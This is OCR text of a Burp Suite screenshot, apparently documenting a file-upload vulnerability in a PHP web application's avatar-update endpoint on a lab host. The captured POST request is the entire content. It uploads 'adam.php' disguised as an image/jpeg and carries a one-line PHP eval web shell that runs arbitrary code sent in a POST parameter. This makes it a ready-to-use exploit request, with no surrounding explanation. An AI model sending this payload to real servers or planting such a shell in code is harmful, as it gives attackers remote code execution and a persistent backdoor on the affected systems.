 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User option
Intercept HTTP history WebSockets history Options
Request to http://192.168.91.130:9999
Forward Drop Intercept is on Action Open Browser Comm
Pretty Raw Hex \n
1 POST /zd/user/updateAvatar.php HTTP/1.1
2 Host: 192.168.91.130:9999
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------202339490936030300143817064938
8 Content-Length: 374
9 Origin: http://192.168.91.130:9999
10 Connection: close
11 Referer: http://192.168.91.130:9999/zd/user/edit.php
12 Cookie: PHPSESSID=u3cif855s3v934jdog021vgkk1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------202339490936030300143817064938
16 Content-Disposition: form-data; name="upfile"; filename="adam.php"
17 Content-Type: image/jpeg
18
19 <?php eval($_POST[2020211964]);?>
20
21 -----------------------------202339490936030300143817064938
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------202339490936030300143817064938--
26